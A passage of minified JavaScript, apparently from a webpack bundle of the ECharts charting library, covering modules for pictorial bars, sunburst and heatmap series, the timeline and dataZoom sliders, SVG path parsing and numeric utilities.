n=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*n[0],1.1*n[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:n.slice()},400,"elasticOut")}))}function T(t,e,n,i){var r=new a.Group,o=new a.Group;return r.add(o),r.__pictorialBundle=o,o.attr("position",n.bundlePosition.slice()),n.symbolRepeat?y(r,e,n):x(r,0,n),_(r,n,i),b(r,e,n,i),r.__pictorialShapeStr=C(t,n),r.__pictorialSymbolMeta=n,r}function A(t,e,n,i){var o=i.__pictorialBarRect;o&&(o.style.text=null);var s=[];D(i,(function(t){s.push(t)})),i.__pictorialMainPath&&s.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),r.each(s,(function(t){a.updateProps(t,{scale:[0,0]},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function C(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function D(t,e,n){r.each(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function L(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&a[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function P(t,e,n){var i=n.color,o=n.dataIndex,s=n.itemModel,l=s.getModel("itemStyle").getItemStyle(["color"]),u=s.getModel("emphasis.itemStyle").getItemStyle(),h=s.getShallow("cursor");D(t,(function(t){t.setColor(i),t.setStyle(r.defaults({fill:i,opacity:n.opacity},l)),a.setHoverStyle(t,u),h&&(t.cursor=h),t.z2=n.z2}));var d={},p=t.__pictorialBarRect;c(p.style,d,s,i,e.seriesModel,o,e.valueDim.posDesc[+(n.boundingLength>0)]),a.setHoverStyle(p,d)}function k(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}t.exports=f},N5BQ:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=i},NA0q:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("TkdX"),o=n("gPAo"),s=n("7aKB").windowOpen,l=r.extend({type:"sunburst",init:function(){},render:function(t,e,n,r){var s=this;this.seriesModel=t,this.api=n,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(n,r){function s(t){return t.getId()}function c(i,o){!function(n,i){if(d||!n||n.getValue()||(n=null),n!==u&&i!==u)if(i&&i.piece)n?(i.piece.updateData(!1,n,"normal",t,e),l.setItemGraphicEl(n.dataIndex,i.piece)):(o=i)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(n){var r=new a(n,t,e);h.add(r),l.setItemGraphicEl(n.dataIndex,r)}var o}(null==i?null:n[i],null==o?null:r[o])}0===n.length&&0===r.length||new o(r,n,s,s).add(c).update(c).remove(i.curry(c,null)).execute()}(p,this._oldChildren||[]),function(n,i){if(i.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,n,"normal",t,e):(s.virtualPiece=new a(n,t,e),h.add(s.virtualPiece)),i.piece._onclickEvent&&i.piece.off("click",i.piece._onclickEvent);var r=function(t){s._rootToNode(i.parentNode)};i.piece._onclickEvent=r,s.virtualPiece.on("click",r)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),r&&r.highlight&&r.highlight.piece){var f=t.getShallow("highlightPolicy");r.highlight.piece.onEmphasis(f)}else if(r&&r.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece.childAt(0)===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var a=i.getModel(),o=a.get("link");if(o){var l=a.get("target",!0)||"_blank";s(o,l)}}n=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=l},NC18:function(t,e,n){var i=n("y+Vt"),r=n("IMiH"),a=n("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,n,i,r,a,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-n)/2+s(v)*(e-i)/2,x=-1*s(v)*(t-n)/2+l(v)*(e-i)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(r===a?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+n)/2+l(v)*w-s(v)*S,I=(e+i)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],C=[(-1*y-w)/c,(-1*x-S)/p],D=d(A,C);h(A,C)<=-1&&(D=u),h(A,C)>=1&&(D=0),0===a&&D>0&&(D-=2*u),1===a&&D<0&&(D+=2*u),m.addData(g,M,I,c,p,T,D,v,a)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var n=function(t){if(!t)return new r;for(var e,n=0,i=0,a=n,o=i,s=new r,l=r.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,C=n,D=i;switch(m){case"l":n+=v[_++],i+=v[_++],s.addData(h=l.L,n,i);break;case"L":n=v[_++],i=v[_++],s.addData(h=l.L,n,i);break;case"m":n+=v[_++],i+=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="l";break;case"M":n=v[_++],i=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="L";break;case"h":n+=v[_++],s.addData(h=l.L,n,i);break;case"H":n=v[_++],s.addData(h=l.L,n,i);break;case"v":i+=v[_++],s.addData(h=l.L,n,i);break;case"V":i=v[_++],s.addData(h=l.L,n,i);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),n=v[_-2],i=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i),n+=v[_-2],i+=v[_-1];break;case"S":b=n,w=i;var L=s.len(),P=s.data;e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"s":b=n,w=i,L=s.len(),P=s.data,e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=n+v[_++],D=i+v[_++],n+=v[_++],i+=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"Q":C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"q":C=v[_++]+n,D=v[_++]+i,n+=v[_++],i+=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"T":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n=v[_++],i=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"t":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n+=v[_++],i+=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n=v[_++],i=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n+=v[_++],i+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),n=a,i=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e)):n.rebuildPath(e=t)},e.applyTransform=function(t){a(n,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new i(m(t,e))},e.extendFromString=function(t,e){return i.extend(m(t,e))},e.mergePath=function(t,e){for(var n=[],r=t.length,a=0;a<r;a++){var o=t[a];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var s=new i(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("Fofx"),o=n("IwbS"),s=n("+TT/"),l=n("kzvK"),u=n("CMP+"),c=n("oVpE").createSymbol,h=n("aX7z"),d=n("OELB"),p=n("7aKB").encodeHTML,f=i.bind,g=i.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,n,i){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var r=this._layout(t,n),a=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(r,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](r,a,s,t)}),this),this._renderAxisLabel(r,o,s,t),this._position(r,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var n=t.get("label.position"),i=t.get("orient"),r=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==n||"auto"===n?n="horizontal"===i?r.y+r.height/2<e.getHeight()/2?"-":"+":r.x+r.width/2<e.getWidth()/2?"+":"-":isNaN(n)&&(n={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[i][n]);var a,o,l,u,c={horizontal:"center",vertical:n>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===i?r.height:r.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(a=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(a=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:r,mainLength:p,orient:i,rotation:d[i],labelRotation:_,labelPosOpt:n,labelAlign:t.get("label.align")||c[i],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[i],playPosition:a,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=a.create(),s=r.x,l=r.y+r.height;a.translate(o,o,[-s,-l]),a.rotate(o,o,-m/2),a.translate(o,o,[s,l]),(r=r.clone()).applyTransform(o)}var u=y(r),c=y(n.getBoundingRect()),h=y(i.getBoundingRect()),d=n.position,p=i.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),n.attr("position",d),i.attr("position",p),n.rotation=i.rotation=t.rotation,v(n),v(i)},_createAxis:function(t,e){var n=e.getData(),i=e.get("axisType"),r=h.createScaleByModel(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return t}))};var a=n.getDataExtent("value");r.setExtent(a[0],a[1]),r.niceTicks();var o=new u("value",r,t.axisExtent,i);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,n,r){var a=n.getExtent();r.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:i.extend({lineCap:"round"},r.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,n,i){var r=i.getData(),a=n.scale.getTicks();g(a,(function(t){var a=n.dataToCoord(t),s=r.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[a,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=i):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,n,i){if(n.getLabelModel().get("show")){var r=i.getData(),a=n.getViewLabels();g(a,(function(i){var a=i.tickValue,s=r.getItemModel(a),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=n.dataToCoord(i.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,a),silent:!1});o.setTextStyle(h.style,l,{text:i.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,n,i){var a=t.controlSize,s=t.rotation,l=i.getModel("controlStyle").getItemStyle(),u=i.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-a/2,a,a],h=i.getPlayState(),d=i.get("inverse",!0);function p(t,n,h,d){if(t){var p=function(t,e,n,i){var a=i.style,s=o.createIcon(t.get(e),i||{},new r(n[0],n[1],n[2],n[3]));return a&&s.setStyle(a),s}(i,n,c,{position:t,origin:[a/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,n,i){var r=i.getData(),a=i.getCurrentIndex(),o=r.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,a,n,i,!0)},onUpdate:function(t){x(t,a,n,i)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var n=this._toAxisCoord(t)[0],i=d.asc(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.position[0]=n,this._currentPointer.dirty();var r=this._findNearestTick(n),a=this.model;(e||r!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(r)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,a){var o=r.dataToCoord(n),s=Math.abs(o-t);s<i&&(i=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,n,r,a,o){var s=e.get("color");if(a)a.setColor(s),n.add(a),o&&o.onUpdate(a);else{var l=t.get("symbol");(a=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),n.add(a),o&&o.onCreate(a)}var u=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(u),r=i.merge({rectHover:!0,z2:100},r,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,r.scale=h;var p=t.get("symbolOffset");if(p){var f=r.position=r.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return r.rotation=(g||0)*Math.PI/180||0,a.attr(r),a.updateTransform(),a}function x(t,e,n,i,r){if(!t.dragging){var a=i.getModel("checkpointStyle"),o=n.dataToCoord(i.getData().get(["value"],e));r||!a.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,n){var i=n("bYtY"),r=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function a(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,n,i){var r=e[1]-e[0],a=n[1]-n[0];if(0===r)return 0===a?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*a+n[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n},e.round=function(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n},e.getPrecisionSafe=function(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r},e.getPixelPrecision=function(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),a=Math.round(n(Math.abs(e[1]-e[0]))/i),o=Math.min(Math.max(-r+a,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,n){if(!t[e])return 0;var r=i.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===r)return 0;for(var a=Math.pow(10,n),o=i.map(t,(function(t){return(isNaN(t)?0:t)/r*a*100})),s=100*a,l=i.map(o,(function(t){return Math.floor(t)})),u=i.reduce(l,(function(t,e){return t+e}),0),c=i.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/a},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=r.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,a(t))},e.quantityExponent=a,e.nice=function(t,e){var n=a(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t},e.quantile=function(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],a=n-i;return a?r+a*(t[i]-r):r},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,a=t[i].close,o=0;o<2;o++)r[o]<=e&&(r[o]=e,a[o]=o?1:1-n),e=r[o],n=a[o];r[0]===r[1]&&a[0]*a[1]!=1?t.splice(i,1):i++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,n){var i=n("KxfA").retrieveRawValue,r=n("7aKB"),a=r.getTooltipMarker,o=r.formatTpl,s=n("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),l=n.getRawDataItem(t),u=n.getItemVisual(t,"color"),c=n.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=n.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:r,data:l,dataType:e,value:i,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:a({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,n,r,a){e=e||"normal";var s=this.getData(n),u=s.getItemModel(t),c=this.getDataParams(t,n);null!=r&&c.value instanceof Array&&(c.value=c.value[r]);var h=u.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=r,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,n){var r=n.length;return"["===n.charAt(0)&&"]"===n.charAt(r-1)&&(n=+n.slice(1,r-1)),i(s,t,n)})):void 0},getRawValue:function(t,e){return i(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,n){var i=n("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=i(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),n=Math.max(t,2),i=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[i,i]:[n,n])}}},OS9S:function(t,e,n){var i=n("bYtY").inherits,r=n("Gev7"),a=n("mFDi");function o(t){r.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var n=this._cursor;n<this._displayables.length;n++)(i=this._displayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,n===this._cursor?null:this._displayables[n-1]),i.afterBrush&&i.afterBrush(t);for(this._cursor=n,n=0;n<this._temporaryDisplayables.length;n++){var i;(i=this._temporaryDisplayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,0===n?null:this._temporaryDisplayables[n-1]),i.afterBrush&&i.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new a(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(s)),t.union(i)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0;return!1},i(o,r),t.exports=o},OUJF:function(t,e,n){var i=n("ProS"),r=n("bYtY");i.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline"),r.defaults({currentIndex:n.option.currentIndex},t)})),i.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))},OXB0:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=n("IDmD"),o=i.extend({type:"series.heatmap",getInitialData:function(t,e){return r(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=a.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("UOVi"),l=n("zDms"),u=r.each,c=s.eachAxisDim,h=i.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,n){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var i=d(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this.doInit(i)},mergeOption:function(t){var e=d(t);r.merge(this.option,t,!0),r.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,n,i,r){var a=this.dependentModels[e.axis][n],o=a.__dzAxisProxy||(a.__dzAxisProxy=new l(e.name,n,this,r));t[e.name+"_"+n]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var 